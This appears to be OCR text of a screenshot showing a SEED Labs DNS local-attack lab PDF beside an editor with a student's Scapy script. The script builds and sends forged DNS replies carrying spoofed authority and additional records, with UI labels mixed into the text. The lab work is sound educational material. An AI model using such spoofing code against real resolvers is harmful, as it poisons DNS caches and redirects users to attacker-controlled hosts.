 Activities
Text Editor
Mar 15 16:30
its454/labs/lab09 at mas
DNS records for ns.exam
SEED Project
DNS_Local.pdf
https://seedsecuritylabs.org/Labs_20.04/Files/DNS_Local/DNS_Local.pdf
9 of 10
Automatic Zoom
Lab Overview
Lab Environment Setup Task
Container Setup and
Commands
About the Attacker
Container
Summary of the DNS
example.com. 259200 IN NS ns.example.com.
;; ADDITIONAL SECTION:
ns.attacker32.com. 259200 IN A 1.2.3.4 ①
ns.example.net. 259200 IN A 5.6.7.8 ②
www.facebook.com. 259200 IN A 3.4.5.6 ③
Entries ① and ② are related to the hostnames in the Authority section. Entry ③ is completely irrelevant
to any entry in the reply, but it provides a “gracious” help to users, so they do not need to look up for the IP
Open
dns_sniff_spoof.py
~/its454lab/lab09/Labsetup/volumes
Save
dns_sniff_spoof.py
task1.py
task2.py
task3.py
task4.py
*task5.py
26 Addsec2 = DNSRR(rrname='ns2.example.net', type='A',
27 ttl=259200, rdata='5.6.7.8')
28
29 # Construct the DNS packet
30 DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1,
31 qdcount=1, ancount=1, nscount=2, arcount=2,
32 an=Anssec, ns=NSsec1/NSsec2, ar=Addsec1/Addsec2)
33
34 # Construct the entire IP packet and send it out
35 spoofpkt = IPpkt/UDPpkt/DNSpkt
36 send(spoofpkt)
Python 3
Tab Width: 8
Ln 23, Col 1
INS
Listing 1: Sample code: dns_sniff_spoof.py
#!/usr/bin/env python3
File Machine View Input Devices Help seed2 (1013)